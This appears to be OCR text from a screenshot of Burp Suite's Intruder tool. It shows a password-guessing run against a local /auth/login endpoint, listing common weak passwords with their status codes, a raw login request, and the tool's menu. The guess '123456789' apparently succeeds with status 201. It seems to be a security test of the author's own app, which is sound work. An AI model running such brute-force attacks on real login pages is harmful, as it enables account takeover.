 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Respo
0 401 105
1 admin 401 89
2 123456 401 102
3 12345678 401 68
4 102030 401 108
5 123456789 201 95
6 12345 401 123
7 gvt12345 401 95
8 12345678910 401 80
Request Response
Pretty Raw Hex
POST /auth/login HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10. efox/129.0
Accept: text/html,application/xhtml+xml,application/xm age/png,imag
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Content-Type: application/json
Content-Length: 68
{
"email":"aliceandbob@cliente",
"password":"123456789"
}
Scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer ^⌘O
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Copy ^⌘C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Convert selection >
Cut ^⌘X
Copy ^⌘C
Paste ^⌘V